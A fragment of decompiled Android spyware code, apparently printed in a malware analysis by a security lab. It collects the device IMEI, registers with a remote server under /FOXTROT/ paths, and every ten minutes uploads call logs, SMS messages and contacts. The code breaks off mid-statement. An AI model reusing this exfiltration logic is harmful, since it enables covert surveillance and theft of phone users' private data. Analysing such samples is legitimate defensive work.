 contextOfApplication = this;
new Connection(this, null).execute(new Object[0]);
while (true) {
    String str = this.ipselect;
    if (str != null && !str.isEmpty()) {
        break;
    }
}
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(this.ipselect);
stringBuilder.append("/FOXTROT/upload.php?imei=");
uploader_url = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(this.ipselect);
stringBuilder.append("/FOXTROT/write.php");
file_url = stringBuilder.toString();
stringBuilder = new StringBuilder();
stringBuilder.append(this.ipselect);
stringBuilder.append("/FOXTROT/register.php");
info_url = stringBuilder.toString();
scheduleJob();
imsi = IM.getIMEI(this);
Executors.newScheduledThreadPool(5).scheduleAtFixedRate(new Runnable() {
    public void run() {
        new SN().postfiledata(CM.getCallsLogs());
        new SN().postfiledata(SM.getSMSList());
        new SN().postfiledata(CL.getContacts());
    }
}, 0, 10, TimeUnit.MINUTES);
new Thread(new Runnable() {
暗影安全实验室